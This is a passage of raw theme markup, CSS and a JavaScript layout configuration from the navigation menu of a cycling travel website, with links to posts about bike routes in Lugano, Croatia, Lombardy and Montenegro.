.td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_54 .tdb-mega-modules-wrap{padding:20px}.tdi_54 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_54 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_54 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_54 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_54 .block-mega-child-cats{text-align:right}.tdi_54:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_54:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_54.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_54.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_54 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_54 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_54 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{display:block;order:0}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_54 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_54 .td-module-meta-info{border-color:#eaeaea}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .entry-review-stars{display:inline-block}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_54:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_54 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_54 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_54 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_54 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_54 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_54 .td-post-category{font-family:var(--sans-serif)!important}.tdi_54 .td-editor-date,.tdi_54 .td-editor-date .td-post-author-name,.tdi_54 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-5px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_54 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-5px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_54 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-5px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_54 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","category_id":"1127","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "tdb_header_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "9";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "3";
tdBlocksArray.push(block_tdi_54);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_54" 
                        id="tdi_55" 
                        data-td_block_id="tdi_54" 
                        data-td_filter_value="" 
                        href="https://alpe-adria-cycling.com/category/blog/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_54" 
                        id="tdi_56" 
                        data-td_block_id="tdi_54" 
                        data-td_filter_value="1128" 
                        href="https://alpe-adria-cycling.com/category/blog/advice/"
                    >Advice</a><a 
                        class="mega-menu-sub-cat-tdi_54" 
                        id="tdi_57" 
                        data-td_block_id="tdi_54" 
                        data-td_filter_value="1129" 
                        href="https://alpe-adria-cycling.com/category/blog/cities/"
                    >Cities</a><a 
                        class="mega-menu-sub-cat-tdi_54" 
                        id="tdi_58" 
                        data-td_block_id="tdi_54" 
                        data-td_filter_value="1130" 
                        href="https://alpe-adria-cycling.com/category/blog/exploration/"
                    >Exploration</a><a 
                        class="mega-menu-sub-cat-tdi_54" 
                        id="tdi_59" 
                        data-td_block_id="tdi_54" 
                        data-td_filter_value="1131" 
                        href="https://alpe-adria-cycling.com/category/blog/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_54 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><div class="tdb-menu-item-text">Tours &amp; Day Trips</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><div class="tdb-menu-item-text">Seasonal Activities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><div class="tdb-menu-item-text">History &amp; Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><div class="tdb-menu-item-text">Food &amp; Drink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .tdb-mega-modules-wrap{padding:20px}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_60 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_60 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_60 .block-mega-child-cats{text-align:right}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_60 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_60 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_60 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_60 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_60 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_60 .td-post-category{font-family:var(--sans-serif)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and 